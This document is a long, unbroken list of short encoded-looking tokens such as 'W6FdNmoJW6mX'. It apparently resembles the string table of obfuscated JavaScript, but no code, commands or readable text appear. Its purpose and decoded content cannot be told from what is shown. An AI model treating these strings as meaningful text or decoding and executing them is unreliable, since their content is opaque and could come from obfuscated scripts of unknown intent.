W6FdNmoJW6mX WQDrhcxcLW ESofoXlcPG WPlcKMO5eq W4ZdRmoNW6FcOq FY1gWQVdSW W4KAifi7 rqJdN0vU umotyWG1 W74mpCkFWQ8 W4RcOCoSaCoM WQ9EWQBcK8kz a2NcLhFdOa WQRdQCk7WPVdRG WRtcLmkWW7VcLq WOWnW7ZcM1y gZBdQdpdJa WONcNCkZWQJcVq WOOnW5RcV10 p0hcT2NdJa WRNcRmkHW7BcPa WRGAW6tcLf0 pmo0WOlcQmkn iSoSWQddML4 WPxcKduldG W6y9W6VcOSoz W6NcQmoiW5BdQq WOJcTqxdMCoH WO/dQ0BcN8k/ W63cOSoUoCoB o8kGnSoIWQa WQpdGCkzg2m WRxdLmkjshC kCoIiZxcOG WR5iWR/dNmkB g0tcLW1z W5VcNSogm8oF Dmoky8kmCa lxBdMSkYW5a guJdUSkYkq gq3cJ8k0WQ0 W7fvWP3cJJC WQWLW44jka W5WbbSkzWOO WQzCWR/cOSko abi4 eCouWQpdUeC WPvnDWbh W6/cNSozW6ddKW eSovgbdcHa o8kVW7DoW7G hCkZWQXFoa qfyvW6f+ c8kRW5nnW54 W7pcRSopW5ldSG DcxcHCoSWOu ySkaDvBdUW p0hcRgpdLa CmoWEHq9 echdPZRdJa W6PoWQZcHvq W6xdHSoCWQSp kJZcH8oRWPq F0O/W6nl WRpcLSoTW7BcLq W5xdO8oQWP7dKa e2hdI8kkka W6PEW7JcJe8 rWBdHffc WQhcT8o1W7lcPa WPhcH8oQb8oT ndjgWRpdOG WOG4W4aUCW WO0YWPVcLWK W6BcRmomW4xdSG ECo1iCo6WQm tSoaFW1C W6VdVSk6WQ7dVW rwFdG0Se W4GwlWW W7DgWPavWPy smocpa4o x8ogz8oXjG WPtcVSk7WQVcSG WPCqWP/cHmkS n8k2WOvUoq dmotWR/dSW8 W5v6WQRcKbS nSkvW5NdLCoj WOywW78iwa xCoVCbqc aXuRyCo0 vSkoA8o5kG WQemW4RcLG hSkSWR0iya rd3dMxjg W7/dJaSZAa j8oRW4hdUgG axZdMW W6ZcQCooW4xcSq WPdcS8kHWQFcKW WP8oWPxdM10 WR/cRmknWOBdRa WPSkW43cKLG W4W2W73cJCoa cmk4WPGwgq W7fpWQZcHmkD zmoVwCk3zq xHHfWO7dOa W5nonL4s AmkkgCoCWR0 WOlcLHZcG8k1 wdVdJhbd ACoXWO7dQ8oh WQ5RWP/cNSkV W65zW6i WRKuWQJcQq W6JcKCoEW5pdMW W5ycemk3WPS hISNdCk+ WRZcKHTUna eIJdVHnS WOOBWOpcMLO WOHyWPRcKSkg W60gW4eeWR8 h37cUsDF W4VdGJqjAW W4DpW6tcUw8 oIdcISoXWPm WOnjWPa W4ZdS8kZWQVcRG i3hcJ8oXka lxRdKmkpiq zCoQCW scXaWQVdIG CCokqJWw wcRdMuDj W7r5WP3cIa8 m8o4W4v4mG W6JdPGS6Ba WPKuWQtcVmkl oCkkWQXqrW WPvAc0NcPq hSkTW6reEq p2RcHmkaka mMVdKCkEAG WQ7dMSkkthq wCoPDH4U W7xcKvjViq W4VcKmoIaSkO h8k2WRPxEG W4ldSCohW7xcHW WRVcQCo+WQhdPq W4FcS8oMW6G+ W7agWOOhWRy lmoPW7juuq ltpcRGHn jWtdIJDg W6NcOSofW5ddQq W7uha0yF k0JcV37cLa DI3cUSoefG WRKcW4GfWR4 puJdP8kmhq WRLyWQ/cLmkc W69EW4xcPuG zwldGmkniq W456WPZcSti WOOvW4VcNue cIhcSJ/dLW FX3dTa eSkrWO52qW W5qcW7i W4Cfq1tdTG W7bzWQ/cJJK W4NdVCoWWPxcMG hmkyW5rmW6K f3xcGuSf W7H7W7SiWO0 WP/cL3DgeW W6pcMvD/ya W4inFGve Dmo7WOpcTCkj m8oRW4PVBa lSo3W4vPEW lhZcLJHa wc7dRMDF j8kxWRLEmq WRtdP8kfW4xdUa DILaWQ7cUG ErBdMdXG WRtcLfbSoq W60nWOGhWRS FbxdQddcG8opW4VdLbm5j1S tMNdIJhdLW F2anWRFdOG c8ozWQldSLK WQrgWQdcHmkh W4POW4hdHr4 Emojsb4l DvW2W4bO hSoBWOldT3S tCoRW75Aoa EGVdUr8b o8oRWOtdHgm WP3dJgGvhW oqxdSYCb ErddQdpcGG W65gW6aiWQi p2ddHSknpq W5f2WPtcLdG pqyIW4nK WRLzWRtcI8kt nXhcJmoRca W5ZcRmopW6W8 W57cGCoQkmkG W5uAkfSC W7ycqCk7WPa W69CWQlcQCkb kY7cRCowaW W74VoCkmdW W5HOW5BdLq hhJcPSogjq W7DdWOZcGay m8oXWPe9oq CZ3cIConnG WOjbfL/cPa CmkUmCoZWQi rCk/bmoUWQm pv7dR8k7iG W47dPmoTWPJcNW W7/dOmkiW4BcVW WQaqWOtcQSkB WOFcVMSvaa W6TbWPtcIbW W4ZdTCoQWQJcGG WQBdNSkHE38 W5rwWOxdPs0 b8kiWQvFnW WPBcMhO h8kVW7tcQSoi iWNcS3ldNW mclcJ8oNWPG jL7dMxWV pGRdOcRcIG lMVdM8kolq pmktW4ldVCoj WP9KW6ddQtW ymo3yt4m yCkRmCoZWQ0 nCo7W4FdTSok W5mjaW WOitW4hcGua WOFcL2WqaG cqLLF8oM a8kwjKPF W6nhWQS W4VdOCoqW7FcNG WOK+smozWP0 W54+gSkxWPq nSkRW57dGdW FSkMW4RdSM8 kCoSW45Qzq bSowW5blW64 WPRcT8oTWPFcMG lwVdNCkWlq hsJdOdRdLG nraSW4Ov W4BdOmoDW7dcMW WR7dHCkiuwu imk1W4RdTgG WP0iWO/dLuy c8oWW5H4Ba W5TOW5eWWOe wYVdVLfV W5S0W5xcK8o4 W6NdP8oCW4CZ naxdSZze WPlcT8kXWQJcTa ou/dQmkIbq bcldHgez WQetWQpcOmkl W5VdSSonWP4 W6VcSmoDvmkT WPxcHg8raG mLddNhui WR/cTmoUWQ7cUW W4GtW4vfWPq WPvEWQxcHSke WR0uW5RcSMi W47dOCkyW6y lLBcV2FdJG trabW455 WO/cSSk7WRDQ oZxcJmoTWO8 a8kHW4NdNf0 iSoxi8kzkq WQ4qWQZcTmkr W7ZcH8oC v8kcfSoqWQq vg3dSJtdNG W4CxW73cQmou fq8MmmkZ W7NdSCoxWOldOq fefVFmo3 WQVcGComW6tcQq WQ7cOSoIW7xdOG WQzEW7ldHa B8kPjCoLWQK amksd0RcKW WRjAW4ZcVgC exRdG1vt W73dLHq3 nedcSehdGG WODPWO0tEa BN7dKq l8oopLVcTW W7NdMHC6 p8kGW4JdUMG umkyoSo9mG W6tdHa8RoW hSkaWR5oCG smknkmoUmG W4ZdU8o7W6q WQPIECkxbq W6PvW4pcP14 lJtdJaFdUq WOmDWQdcOG WOZcVMlcN8ky ia7cKCoMWQG WOtcSKRcL8kH FWhdGuDs W4DLic7cOa WQyNnCkBbG W5ZdOSoPWPVcMa W5hdJmo9W6iX WRNcJ8o9W6JcHa BdBcM8otFq hCo/WRZdUfG cLdcS07dMa CY5nWQddTq WPBdVCkHCvy x8kpka WR/dNSkkDMS oclcN8o/W4m smknWQju p1dcU2JdJG W5DYWRRcOYy W5TRW5VdIWq pGBcMmo0nW WOnEomoeWQu zSkFiSoXWQK WO8RWO0fFq wCoizqbD jSoHWOz7ya W63dT8o4W4Oz WO0pW4/cKf8 WRezWQBdMq0 hghdO8kriG m8kdW4FdImoo WPtcV0hdGmoY W77dKqrIiW iSoRWPb8zG WRtcS8kHW7VdOa k1ZcKsHQ W5aBW7ZcSSof fCkxWR5p s8ogW6xdOqq gmkuW4jFW40 W5BdV8k1W68X WQVdV8kmA1y WPCef8k1pa WRLXjmoifa W5fCWQJcOIW friRnCk5 W4PWW6dcN0S zL7dKc1d qSocWQbidW W7f4WP/cGLS o8kGW4/dUNq W6mHbuu0 nCo4W4v/BW gCodW6RdTfS gmoSWPTEDa W4hdJJ1lvq W5pdVCo4W6qZ aSkKW63dSL4 W7nsWPSdWO0 WQS3W6anwa W6ShW48dW6a W4CveCkZWPi W5n6WPPqkq W5RdPmkzW7dcMW wmkhASo9nq xmkeA8oQCW W6/dJamM W5Gkg8keW4u WOrxWP3cGmkW W7JdN8oyW4j/ W5JdOmkoW6tcNq WPRcMg0qeG WRSHW4dcUKu W5TiW6/cQmoq W5CBaqhcOa gSkjW5HzW7i tSkAzXau kxqxW7xcVW WRtcOwmgpW WRVcNxCSna W6TLW5hdOtm W4hdSqxdMSoX fsVdPW hSkFW6TQWQO CSofy8oEEW vSknW6xcTa4 WPldQCo8W6qR W73dN8knW7BcUG W5aXW7pcS8oD WOXoW7BdRqy W4dcJ8ozW6hdMa lmotmIBcHq W4RdGtLpxW WRBcTmo/WRRdRW WQxdKmknx3K nadcHSo2WPi dmknWQmDgW uSkjwSoUpa WOdcM3CFaW smkoA8kS WOOyk1uC WPpcS8k5WQFdPW WPDmDa5f W6tdICoCW4ql w8oCWRhdUWi W4VdQ8kjWQ/cLa cSknWQPlea W4Ctb8kE WQ0JpmkrhW W5RcP8oPqa CfaZWR0 kahcSbtdKG WOSGW55kCa W7BcPmoEWPBcVG W54lbmkzWO0 WPdcKCoMa8k5 W60tW4jqW7O oYpcJ8o7 WPlcH8oMfSoG amkpWQHjaq W7ryWP/cJ1i ErBdMdyI h8kjW59kW5m WOemWPldKGq W5dcGmo7aSo8 nvFcSNFdJG iSo7W45Rya W4tcQmkpW73cLq W7zfW4pcM0u hCoiWQpdUfy WPj/WQtcHCk+ AtvbWRBdSW W5ZdTCoDW48 F0ZcSLZdVq WOdcO2hcVmk5 tcxdG19/ W7fWWO/cGIa WQWIW7NcNfi W7xcQ8ocW5pcOa bSkTW5vuW7S F8k5WOq7mq W7jtW7/dOa mCocWP3dThW W7XqWQ/cKSkc q8oxWRhdR1i hCouWRhdV1K WPtcTepcLSk0 W53dKCoZW4i7 g3/cNsmz nMFdJu8m FCkXDCo8gq W4ZcSeNcK8k2 W7FcHmoeW5NdQq ymoMWPFcQmkD W7zuWORdKbm pWxcRmolkW W4JdV8oQWP0 W5bsW5VdPsi a8kMWQ1UqW W5KSW4iwDq sYhcVMBdJa penVW6bn W6hdLSk0WR/cOG WP19eb3cGW pJlcTmowdq BM1cWQhdVa W7xcJGyZDq WO8QoSkqjG oSkIW4JdRG pKVcR3tdMq W6DUAmoxuW WOdcNI4Q W4y2W47cMa btqQfCkY WPnizH5v o8kRW7DxW7K hSkjW7hdQ3e C8kdnCkxpq aSkeW6/dLSoG B8k9lSo3WRG nmkeW6FdNf0 dSoEW6ddL0m mmo8W4LNya pxBcJYLI kCkJW53dSa WRpcO8kNWQm nCk5W5NcOSom WOOTmmkoiq iSkZWPH9nW WRP+oc/cUa W7ejW50sW7O WOzhWOBcKmka W7xcG8otdIpcV8kvWRCRW7P1W7xcSq W6uum8khWPu b0FdVmksfq mmk1WPZcOCox hbtdPSoRdW W7rlW7RdTmoA W7TCW6ldSmoA W79fW7/cI0G W4Ofk0ub W7nbWRpcLIi jMhdNu0N t8oeDXuc DCocC8kbEG x8ktkmkVFG WQmiW7BcQ8kh WR1iWQtcGmkE AZhcP8kzcG W4mHW6y2WPG WRNcKmo8W6ZcJW nSobi0BdOW W4RcGwBdG8k6 WQKvWQ7cPSkw dZpdVINdRG WQdcK2izba DIZcSmoacW e8kyW5atW7S rCoyWOKnWQW WQ0nW44fW6S DSooqCkFwW hmoBWQtdVbG WOuQWORcKSkM t8opDraj WQKNimotwq W4uer1pdOG WPdcMmoMa8k4 WPPgW7pcNq W4jPW78UWRa W5RdQCkCW63cRq ymoNE8krBq luhdGmkTaW WPpcRCoMWPxcKG pCkOW4r5W5K W73dGGa6wa uYddOc/cIa WOCrlueU oSoFWPZdMvC W59PW4BdOam k8kgW4NdS3O oKpcJYv7 n2/dHCkUkW WPnrfGRcQW fsFcV8o0WQy CSkOjSoIWQu WQJcHSoBW43cGq h8kCW55nW7m ewZdI3vo WRVcO8oZW7tcVG WOPMW5yzoa f8opWPZdKfW W55cWPVcPGa B8oTW4ZdUCoh WRK5WQhcOSkp W6nZWOygW48 iSkKWP52ga y8oYWOBcSI4 W6CFW6dcHSkv hmkzW5ryW7y iwZcTSombG WOaFW5BdLv0 WOqMACoojq WPJcR8k+WRJcUq pcjkWQhdOW hCkpW5Of lspcMW WQuDWPRcTCk0 bJZdHxjm W5/dR8oYWQZcOa nCkQW5tdVNK W5nCW57cJg8 CSkQnCoZWQi WQeadmkRlq W7jdW4uvWOG WPCKkmkm W5SddmoBWP0 FZjxWRW lZtdPtZdIW W5qpe8k6WPu gY3dGbxdTG W5nUW5eWWQS jWe+m8kx hCkvWQpdQ1i W5mHW6y2WPS mSk4WQ1Gua fYtcHCoNgG ySoxEYGn iSoIW4LJEW c2FcL1mm WOeRW4mqDa W69gW5nyW4y W4pdLI8vcG WR4qWQlcS8kW W6FcJ8o3oSop W7acW6lcJSkB WOhdSmoRWPtcNG WPOhW4Tgpq W7zAWPDmWQ4 f8kdW4NdLSoW W6PuWPBcHq0 zCk5jSo4WRK hmkeW6ZdV1O WOpcVKhcGW WPhcOgFcUmky W6qaW4JcNva W40yqLtdPG W7n/W5JdIWy nCk+WQrc sCkeCmoSpq WPzyfG W6XsW6lcULe WQToWQBcGmke sCovAbuc W5BdSmoYWRPV x8opzbWb kxRdPg8b WR5KWRxcSSkL bSkUW5ryW7u yhVdNmkXW5G oJpcQW FmkBz8ogha n8o4WOtdR3O W5ycemkFWPe x8kfCmo7oa W4JdOSoLWPtcNG ecJdIdNdIW WOnkWQNcOmkW W79fW5G W68mbmk7WP0 wSkNiCoEWPO gSkXWR0CzG lLBcLW17 fCkQWQXbEG kHtdNYRdOa kJRcJmoiWQ8 W7KXW7lcKmoi WRPOWOBcG8k8 w8oPqeaU nY9qWRBcQG WOJcV0ddL8k5 W4ZdVCoNW68Z p0hcQa WO1SWOdcPCow W6HXEmoqgG WQbcfc3cGq m8oxW4rOBa mSkMW43dUM4 AKRdJmkqlW W6hcVSkvWOVcSG nIdcP8kpbG W4VdSCoOWQ4T tSkUACo7mW dZC9kSkL W6blW4urWRW lGxcGSoaWOS WOeVW6pcUgC FSohrbmV W6pdOmo+WPFcOG DeK8W75j uIpcPZNdLW cH4NCCka nhBdNSk6ha W5ZcRCoIWPxcHa mcFdLqav W7RdVmkJqh0 W4bKW6RdUGi j2pdHCkZna wmk5WQ9blq W57dOmkfW6ddNW W5HrgHBdPW W6enW4mBWO4 WPlcLgizxa puVcQhldMW fmouW65+wW WPWyWPNdSee WR8+WOVcSCkq uCoqW78vrW ACkRhCkRWQ0 vCklWPGvta WOmkW4dcLHK A3tdMmk1W5i W45IW4RdMa W4b8ndBcPG WQKkW4qLCa W53dKmkfW43cLG WPrWWPeaEa oSkHW5ldTq oSoyF8keEW WO1jw8keWPO k3NcKmoMWOK FCoWrcmL WPyHW50 zCo4y8keBq w8ohCb8g AM7cU8olea ma3cQ8o2ea W7KvWRBcMKK W4e5W73cJmo+ W4PmeGRcSG pMBdV8oobW WRZdN8ksDhG W69EW6xcMve ASkSx8oYda oLBcLW17 WQGXySkDdq l0VcQgldNW W7qjgCkgWPm W4pdOCkjW7ZdIa W5GuemktWO0 WOehW4VcIW4 WQZdKCkaux8 oIdcQSkt iZ7dIqr0 WOekWPxdJ1K WQRcTCo1W7xcOG W4nPW4xdVc4 g2FdOmkRcG W67dLWi7iq WRHzWQZcICkc ECkwW6/dVmks i0RdUKKO lq0IW71d W5/dKsaUAW WPVcQCk5WQhcQa W6qmW4ipW7q DCkHWPG7oW WRBdGKCvjq CCohCSkDmG W6OMmCkmwa W4LRW5VdJW8 W53cRmk7WQpcVW DSklzmkvFG W6tdJv1VoG W6JcG0y2Ba W67dMConW7Gv smoBqXSo W5JdImkYvSkH nSohkcdcPG nSkNWOXQxq kIdcGSoHWOu WPpdRCoTWPZdGG WQqSlmofga rtldHvyz ECoNyrS/ Fbe8W6u b2hdTgS6 B8oFoSkeCW nCknW5zCW78 xYBdGN0s WO1xrmkgWOC xCoeFHui gYFcJSowW5a nmoucatcOa AqCGW79n WRuEWPJcJNm FSoyuSkiBW bXCZFmo4 iWpdSIWB WPTNhtlcOW fmkiASoZCq rsddIwui uJBdRcVdNq FK/dMZa6 s3FdJu8i WOmzWP7dNKa WRGqWPhcJbG iCkKW4JdRMW cIxdUINdRq EaH1WRZdJG WOxcLmo6bCoN WPhcTfFcL8k4 W6XsW6lcOvq D8kKW4VdRSob WP8cWPxdMqq W4VdQCoBW6tcGa W6/dI8ozW4q5 g8kXW6tdUhm dmkmW7Cxvq WQDoW7/cSCog WPtcNNPgva WR0DWR/cOSkm f0ddIu8D WQtdKCkaxx8 ymoCuCkksW W4RcGCoGsSoS sSkeD8oQpW jCoEW4Lutq d8ofWOOcWRu WPOhW4SbyW WRdcR004pG l8oXW6bNyG BJhcP8kcuW qSkpW5WhW6G WQtdM8kbfxC WR/dQSkAWOFcRq a8kKW4hdUfO vCopmrad iqCNW6Xc WO1wvmoxWPy tNZcU23cGq W5xdPCoTWO7cGW eSkYW6RcRLi W7NdOmkrW7hcKq W6vpW4iKWPa WQ7dVmoQW6dcQq W6WMW7JcMCoF ACoSnalcUq FGvXWRhdRW WPe6W58nFW amktjqKF WOJcUCkXWQ7cUq dmkmWQncbW WReBW4OwWQG iKBcQwpdIa W7DsWPSsWO0 W6ddP8oRW7BdUq W5rGWP/dNGm WPK5W7tcJSki omk1W4FdRmoD icmqdmkp fCkuWQ9HFW gSk7WQ1Iya bWKRFSo6 W63dSCkTWRRcRG WPRdLSofWP7dNq WOKPW58lza W7PAW5WhWR4 FaWdW4bj tsueW6KA WQ7dMmkXuue cNFdPgKE m8opne/cOa W7FdIX4VAa W4JcICogW5xdNW dCk6WQDsCW W6PhW6BcJfm WOCGW5KHFq W7KcfCkHWPG FquiW4jR kb3dOHBdJq j8ksn8oklq dmkoWQGhwW W6b8W6tcONW eI8lgSkd rxBdJuGm W5voWP/dH0q WPq9WPFcLmkl W7epW5izWR4 WPdcGMCtcq W5xdUmkSWP/dGW qSoqAmo/jG DmkywCkvrG WPlcRSkJWQpcSG WQuiWRNcT8kr W5KxnCk/WRu bNZdGfqB WQacW47dLv8 W7v5l8kxda osJcUW cNxcKY5x eLBdJmk6ia yCoemXlcSW W6ujpCkXWQ4 W4ivtSodW48 zMBcQ8oqfW WP0gW5JcLLO fb4PoCk4 hYNdUt4 W54cWONcKuG W57dQSo9 pvZcK3yI WQ7dSSoDtuS Amo1CSkMW7W mmkOW4i WOldGmkqD3C W4uhW6JcSG WQ9zWQJdHCoA WOvlWQldQ8kr vSk+WQ0kzq dmoIetdcKG W6JdKbnWDW W6pcTCooW4y W4ukWRVdU8oy WQddKqy7Aa W4LZW4VdGa8 WP5LgrpcOa WQJcM8khWPdcVG rmoAW5TzW7WYhfC WQGeW6ddTSop e8ojgbVcPW g0RcGx57 WO/cOKa vCkfCCkZlq n8ovkIZcJG W4CjbSkcWP4 WRe7kmkB h8k6W4rAW5W gSkgWQr2Fq W5/dLCkUW57cPG nmo8W59nFq WO7cQmk+WRBcTq mJxcTSonda W6yRW5BcLCoa oW/dPw8q DIvUWQRdTq WPz1W4isDa lfdcS3ddNW qHyDW49h WP8jDuTh mW/dRILv emotofpcJq eSkVW67dThG WOmQW64lFa g8keW6xdI04 p8k0W4jIFq WPtcS8k5W7JcSW WRjuWODyW6G WOCxW5RcG0C rSoXBCkMrq sCoNW7SxlW W73dGHu6BW dmovWQdcVxu W69vWPZcSce W79yW6BdHrm W7rYAmoBuW kuhcQcVdIa WOdcGM8Fda oItdSras W6SVkmok i0pdOdBcMG WPpcLSk2WRRcJW W4uhs1BdPG W6VdSSkXWQFcVa aWVdUXvW smkpymoSCW WQNdNmkxsh0 f0RcT0NdJq W5VdQSo9WRO a8kzx8okBG ieldLNKa iwtdKG u8kpCCo2za W63cLmknvwe rSkCW4KfW60 W5zIW4RcGqS B8ohtCkltG W6jfW4y W6HeWOVcIq W7JdKSoqWQ/cKW oYLoWRxdQa l13cIJ16 echdSxddRG W4PfbSktWOK BSk7Emo+WQK WOdcTuJdL8kY WQqrWR3cQmkq WOfzW5ZcLLG aHxcVmoHda kSoboqJcTW v1q7nCkK gZVdSGTq mCoOWPxcQcq i8kQW5xdQve mqZdMsTN W7TlW44 eJpcUSoaaa WPvTmrlcTa fsRdVtJdIG W7LgW5KxW54 kctcQ8oJfG W7nzWQ7cOmop WRtdKayina W6XuWOdcLuu pCkIW4BcOSku W4HJW5FdNLa WOeQWP8 kmo5W6NdSg8 WO/cTr/dMCk3 oSkHlmo4WQK rg/cJhPf f8olWPfDW7y WPyNW5KnCa WONdLCkGrSkW WReWmCkChq kCklWR5t a1ZcJLxdNa W4XhWOhcPJG W7xcJLrYBa W5yaiuum W5CAnKmu pLtcU3tdNW pfq5W7Pr WQHGWPRcSSk/ WQynW5FcIay WR8zWR7cT8kn W4BcRmk4WRhcTq CSkttCoBfW iuhcQx/dLa y8ouvYaT WRJdKX9/ya W6TbWPFcJXS pvr/W71u oLVcIIP7 iCkSW4JdUG sCkbW5bgWRC WOdcGMSsaG W5zChHtcUq tSoEjCkXAq W61vWP0 cqxcR8oAjW W4qsdCkAWPO W7WSdCk9WRW gK4JB8kQ amkgW6bfgG WRZcG0HOoq cuVdQvCF W4PCW4ZcJXe ax7dULid fmkPWOfumG W5jbW5VcNvi W5ykxmouWP4 k0tdPui7 WQdcMfSLlW j8oXF8k5WQu W4GtiKqq W67dQ8otW4Ov W6fsW7SMWQy nCk0WQPklW WOTlWP7dNWq yX/dTgDc vCocW6iqtq W7BcSSojgmoR dhddIqy W4xdMY8Asa W6FdMmoMW5OM hCozordcMW k8k1WRfkta hCkaW55mWQa WPhcS8kGWRBcRG Ew3cGSoVWPa A8kwkHNdUa Amo4WP4 WPzIsHhcMG WP1nW4tcGby kstcQCohda dZddQd7dKW W7XOWPBcPbi lwRcJqL1 WPemW5qWCa WPOhW4SsEa u8opyHWv oSo1WPtdHa W5OFWRtcQSoq jgBdRKVdKa W4BdOmk8W7JcHG hSkjWP0qW6G WPCUo8kqkG dSozWR7dJ10 W43dOmkPW5hdIW WQTuW7FcICkz WOrgWQZdRSkj bgddUmovdq dSozWRPoeq WP7cMwWvcW WPvTmrlcTq WP/cGCoGaCoL W7ldNmoYWPNcRa lW3cOG3dUW W48xg1yr aHGWmSkW EYDgWQJdOG W553WR/cGYW WOmeWONdIeG W4mjba D8oPW5m3Bq gCopnaFcQG f8kiymoYmG WQJcPSohW57dUG dXaugmkU WRtdSCoVW5ldRG kMZdRSowpG W5mjf8kdWPi WPyVW4mqBa W4bdW6WFWQi AIfhWQhdRG WOtcSSkGWPlcMa i1ddOwNdJW WQqAfSkucW W5ZdOmktW6hcLW vmkFv8o7pq W67dIHuRya WPv+W6yJDG W4RcHSoQa8oj bhFdIh4F W5ldRSo6W7iR W7DEW58tWOe WPWgW5RcP1u WO4bW53cNfG W7efW5WhWRu CwpdGmkrDq oKBcGt97 AmkyAvBdSq cCk5WRLlDW WP/cK2aBeW mGxdQdyj iH4Sn8kI W4HqWP/cHcK WOjLWOJcVSkz W5mhamkx W4eBW7tcTmkl n8oSW4JdSCoC W6bpW6ddGZO W4ygW7RcRSou W49tW5hdNaq FmoTW4ZdUCoh FIhdHgD4 le3dHSknma W5zIW5ZdIX4 WROvWQJdLvK fJeohCkG WOdcPSk/WO7cHq hKa7nCkL W4jsW6ddVsS nMldUCkadG BsRdPgLP rH4+l8kZ bh/dGfqE aIdcH8opna ftpcUXtdVa W7ycW7BcMmoy WPeRW5KLzq DXxdTItdLW BvBcV3BdNW imk6W4VcPCkg WRupW5JcLgi yGu7W6rA emkuW7ldLfG W6RdIXnLmG adivemku gdtdKXxdQG WQJcUgVcVCka b3/cGsme fYJcRmow lCklWOHVFq WQmlW6WLua W5RdJSoNW68V tmkoA8oRoW hCoXdZVcGq h13dVSkRbW WQ94WR/cMqq W6f9WO7dNSkf ns0LW5Hf eCovWR7cS1y rYddJNje WQWsWRNdVmkp CfCZWR9q xIRdI39n WQGeW5JdJLO WQDaWQlcICk/ W7/dHGK8Ea WPb1WOtdJmkM eeFdJ0Sh kmofoWxcUG dmkZWRPqlq ehJcOSohWPC WRlcUxdcI8kA mxBdMmkYWPa iYpcN8oyWOm kNatW7xcTW WOyyW4hcIrK W7riW5JcKGS W7GqW7i9WPm W70cbmkBWQ4 j8kolmkrEG dSoYW6rNBa lSopkLVdRG ySkHeSkHWOu W5GKW73cJCoB W6joWPNdVc0 bSoyW6Pnzq WRbpntpcRG bxdcL0O rmojumk3vq WOjBfW3cUa zmkRkSo4WQS W6dcV8ojW5JdPq m8ofnbxdVG W6BcQ8okW4tdRG FXZdQdBcGW WOpcL2ahbq WOlcVuRcICk0 AhhcR8oAwq WOlcV2JdG8ky WROyW7lcGe8 jSkhWRNdS0e W5aeW77cTmoe cSkmWQGCfW W5O0W7iaWPu WONcJSoIW4ZcIq WO/cUCkYWQZdOq eCobhc7cKa W7m7igCI WO0mW4RcIG oHZdStzK f8oiWQtdVfS W41xW5tdLuC k8kZW4/dVmoD eComWQxdN0i BZddNSo+W5m pb/cQmojWRu bSkoWQXubG dXCZoCkY sN3cMsrv W7DqW5SNWRm W7PDWPhcJW8 CmoVa8oxWQG W6VcS8o8W57dSW oKFdRSkWmG W5ZcMSoJhSo6 WQnzWRtdNCka WPS2WRZcHSkn ieFcIInH d8kyifLe W4VdVmkyW6BdNq uSktrSoXma WO7cTCkJWQVcSW WPJdNmkMchq WPi7W54m W4XFW5/dGcW WPJdTSk2AxG p8o8WRNdV3i w8ocEH4v WPWaW6NcM1W W4uYfCkeWPG jCkGW4JdQhK yHC/W6XE AhpcH8kriq jepcJd57 DCoemXpdSG W4iQWOBcGqm naxdSg1t wSk7lmoUWOa W4/dUmoGWPpcHa WO1xrmogWOK DCouW7HfBG W51BWP3dHay W6hcHmodW57dSq WPJcNSk+WQBcRW hCk1W7/dIIK WQBcQeBcI8kj gCkIW4ddTNC lf3cLILj axRdN0Sf W4xdR8oHW7BdQW WR4wWQdcHSke WPrAhrdcSW C8kGlSoKWRy WPC0WP/cQmkY i0hdT2ddLG W4tdQLxcLCkI W5lcUmk+WRddRa WPpdHmkHqCkK t8oXqJmY W54AW53cSSov oJZdHqXq rd/cJvnP W7/cHmoqdYu dSoGW6rpqa aSoyW70Caq WRNcMmknvN0 gxFcNIqA x8kDymoWkW W4jAWRBcHXW eZBdVtZdLG W4f5W441WOS WOJdG8k+rmkW erxcVmoLja W77dHHmEDq W7qqkfiw W7NdIGGXoW wJq5W6Ta i8kPW4FdPhK pdtcN8kVWOe ymocC8krDW wmoaWQXdbG AKJdUsTs W4mvxfpdRG WOxdQmkuW6BdGG WRVcOmo/WQ7cVq W7VdH8kqW77cTW i3ZdNNOn WOBcK0GqaG W5RdLSoaW6yo w8kqz8oXla dWFdPJddIa W7aEW77cT8ou WQ7cPCooW7JcJG omksfbpcIG WQKkWPFcLW0 W6qgW6mEWPW W4JcKgeseW mHJcP3br W7qbWPuIWQ4 W7RdP8oCW6KD W4NdHdOmhW W57dOmkpWQ/cNW WOtcPSk4WQpcRq WPlcHgSseW W6/dLd85va W7euW54BWR8 mGGnp8kG WQzcWQ7cHSkc WPtcTxW4iG oHRdSsDv fbiXoW C8olvaaU W79uWPNcHuC W7icW781WQW W4i9WOpcNfO WRtcLCk9WPpcSW WR3dMSkxuwu W65tWPxcTa8 W43dQCkyWRBdKG o8kTlmoKWQG W5OaW6/cU8oF W63dT8oxWP7cNG lKhcT2pdLa mbZdTcLK WQ4oWQJcOSkm WP4+WR3cPCki hCkUW4pdKgG hYRdIYVdMG sSozBfCv W5FdO8oWWP/cNW WPLbsbtcTW WO9DWRtcQmou C8kVrmoTeW WOf9WP/dHqq WQ/cOSo8W63cQa B8kgjmoiDG WQlcGN4ObG WOJcTvhcKSoR vxFdQWiD WO3dLCkHa8oT W70CamkMWOG gsldPtJdGa tSkdW6xcPqxcMCo2Ch5IWOXoBW Aa08W71a mmk4W4ddVCow cmotnSkPBa WPqdWO/cHHK W5mYWPKyja W4idmSkAWPO W6pdP8kdW5BcTa qdRdPMz9 W7hcUSo+fCoV W7FdM8klvNq fqxcImogla W4hdS8k4W7dcQW ECkYW4FdRSo/ mIlcUSkF W43cN8oFpmoz WQugWQ/dQw8 W5BdS8oQWP3cNG W4uxW6NcT8oy W7fdW7lcS3S WPdcMelcOmkE EComq8kkBW nSoppvpdVa fCo6W4L4FW smoIFHCt W67cOmozW5JdQa WRtdMqyhuW BvBcVwtdMW W7xdNCoqWONcOW WPNcSSkFWRFcIW iI3cUSkFqa ovBcS2tdJW W7rlW4uaW5i WPvCfXC WOFdPSkrW7VcGq WQzEW7JcNvG nYVdKCkYW4a hsNdUq W5RcSSoij8oD W6lcOSoFWPRcPa W5FdKSomWQ3cRW l8ofpa3cPG W7S6W78LWRy WO14W7tcRSkB ySooCCkjEG C8knz8oznG it0Lp8kS hmk6WQHdoq dh3dN8koda ASkaDvBdUW BCo5WONdRN8 CSofCW eCk/W4ldMK4 p8kxW6/dJCoQ W4uNW5mdWOG puldHSkAfa kf3cL3DI W7lcMSoTgmoK emkaW5qEWRS oCo4DmkLW7q odtdHSoQWOu W64hWOCEWOy eCooWRNdSLS WPynWPFdMve kCkMWPtdSxq kKhcRKFdNG mCoYW51Dtq WPdcSmonWRhdIq WPP3W4tcHa8 WRBcTfSVmW BaBdUcrv EaldG2m9 W5VcP0ZcICk4 gCoTW6xdSwu WRxcTmkJWQdcMW W6SoW4KsWQG WQqXWO7cJSkf W4uomSkoWOC W5fUW5SNWQG wCkhzmoTlq muRcHWvA sSo8W6hdVGy WQ1cWQlcGmkA WP9bsvtdRq fY7dGfqk WPLNWPNcHCof B8kJuSoDma WRu0WQJcG8kM 